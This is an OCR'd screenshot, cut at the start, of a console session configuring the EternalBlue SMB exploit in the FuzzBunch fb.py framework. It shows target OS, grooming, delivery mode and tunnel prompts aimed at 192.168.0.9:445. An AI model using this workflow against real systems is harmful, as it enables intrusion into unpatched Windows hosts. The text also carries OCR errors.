 C:₩WINDOWS₩system32₩cmd.exe - fb.py
abled for XP/2K3.
[?] MaxExploitAttempts [3] :
[*]  GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup
allocations (XK/2K3) to do.
[?] GroomAllocations [12] :
[*]  Target :: Operating System, Service Pack, and Architecture of target OS
0) XP            Windows XP 32-Bit All Service Packs
*1) WIN72K8R2     Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] :
[!] Preparing to Execute Eternalblue
[*]  Mode :: Delivery mechanism
*0) DANE     Forward deployment via DARINGNEOPHYTE
1) FB       Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] :
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.0.9] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.0.9:445
[+] Configure Plugin Remote Tunnels